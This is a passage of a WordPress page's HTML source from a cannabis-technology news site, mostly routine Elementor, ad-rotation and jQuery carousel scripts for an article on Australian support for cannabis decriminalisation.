this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"23bcd75ce8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1612169185" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"55791b8a4a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2911,"title":"Most%20Australians%20Support%20Decriminalising%20Cannabis%2C%20But%20Our%20Laws%20Lag%20Behind%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"As cannabis acceptance is on the rise, many countries are lightening up to medical and\/or recreational usage. But will Australian laws catch up with citizen demand?","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2018\/07\/law-1991004_1280-1.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"2911","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.17" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"5fab658b61","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"cd8e446844","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"MJBizCon-2025","type":"ad","count":1},{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-fe05dcf96e1cc448f4801ec3928f73e0"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-321280110\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167987":{"id":167987,"title":"Proteus 420 010125-123125 (update creative as provided)","expiry_date":1767243540,"visitors":[],"content":"<div data-canna-trackid=\"167987\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167987\" data-cfpw=\"167987\" id=\"canna-3701300863\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167987\" rel=\"noopener\" class=\"notrack\" aria-label=\"25-02-P420-728&#215;90-CTT\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/25-02-P420-728x90-CTT.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167987 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-3514673303\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-b88a85809069103b7e1ee429f0a66d4e"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-967137311\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-749794149\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-277826065\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167476":{"id":167476,"title":"Proteus 420 sidebar","expiry_date":1767248340,"visitors":[],"content":"<div data-canna-trackid=\"167476\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167476\" data-cfpw=\"167476\" id=\"canna-687224985\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167476\" rel=\"noopener nofollow\" class=\"notrack\" target=\"_blank\" aria-label=\"2025-0301-Proteus420-300&#215;250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0301-Proteus420-300x250-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167476 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168913":10000,"168707":10000,"167986":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2189583276\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-89073875e5320eb36985e758d8501121"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-3128708285\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168712,168196,168233],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168712":10000,"168196":10000,"168233":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-219684176\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-62a40e25c00f7b5239bae0b279fd9c79"],"ads":{"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-3186559757\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-4224711885\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-2285482138\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168722,168447,168444,191612],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168722":10000,"191612":10000,"168447":10000,"168444":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-2743233323\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["235600","ad","MJBizCon-2025","off"],["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path 